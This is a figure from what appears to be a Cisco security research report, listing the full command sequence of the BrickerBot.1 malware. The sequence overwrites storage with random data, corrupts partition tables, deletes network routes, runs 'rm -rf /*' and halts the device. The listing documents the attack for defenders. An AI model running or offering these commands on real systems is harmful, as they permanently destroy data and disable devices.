 Figure 33 Command sequence of BrickerBot.1
Source: Cisco Security Research
1 fdisk -l
2 busybox cat /dev/urandom >/dev/mtdblock0 &
3 busybox cat /dev/urandom >/dev/sda &
4 busybox cat /dev/urandom >/dev/mtdblock10 &
5 busybox cat /dev/urandom >/dev/mmc0 &
6 busybox cat /dev/urandom >/dev/sdb &
7 busybox cat /dev/urandom >/dev/ram0 &
8 fdisk -C 1 -H 1 -S 1 /dev/mtd0
9 w
10 fdisk -C 1 -H 1 -S 1 /dev/mtd1
11 w
12 fdisk -C 1 -H 1 -S 1 /dev/sda
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 w
16 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
17 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n -f
19 reboot
For more info visit: cisco.com/go/mcr2017
CISCO